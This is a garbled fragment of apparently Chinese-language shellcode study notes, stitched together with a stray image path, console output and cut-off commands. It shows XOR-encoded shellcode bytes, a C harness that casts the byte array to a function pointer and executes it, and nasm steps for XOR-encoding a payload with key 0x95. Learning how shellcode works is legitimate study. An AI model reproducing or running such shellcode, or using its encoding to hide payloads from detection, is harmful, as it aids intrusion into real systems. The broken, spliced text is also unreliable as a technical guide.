 "\xFF\xC0\x1C\x70\xC6\x53\xD0\x69\xF6\x53\xDC\x68\xF8\x53\xD0\x6B\xF1\x53\xD0\x6A"
"\x95\xFD\x90\x95\x95\x95\x18\xD0\x69\xC5\x2D\x07\xE1\x7D\xE2\x6A\x45\xFD\x94\x95"
"\x95\x95\x2D\xE7\xFC\x7D\xE2\x6A\x45\x95\xFC\x68\x61\x63\x6B\xCD";
int main()
{
void (*func) ();
(long) func = &shellcode;
func();
}
Press any key to continueMicrosoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
F:\工具箱\安全工具\ShellCode学习资料\学习资料\学习日记\试验3-3>
图 16
n test.asm
下 Xor test 0x95 >>afterxor.asm
sm, 命令如下 nasm -s -fbin AfterXor.asm, 将生成 aferxor 文件。